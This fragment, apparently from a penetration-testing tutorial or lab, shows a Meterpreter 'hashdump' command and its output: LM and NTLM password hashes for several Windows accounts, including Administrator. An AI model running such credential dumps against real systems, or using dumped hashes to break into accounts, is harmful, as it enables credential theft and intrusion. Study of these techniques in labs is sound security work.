 meterpreter > hashdump
Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
georgia:1003:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:df40c521ef762bb7b9767e30ff112a3c:938ce7d211ea733373bcfc3e6fbb3641:::
secret:1004:e52cac67419a9a22664345140a852f61:58a478135a93ac3bf058a5ea0e8fdb71:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:bc48640a0fcb55c6ba1c9955080a52a8:::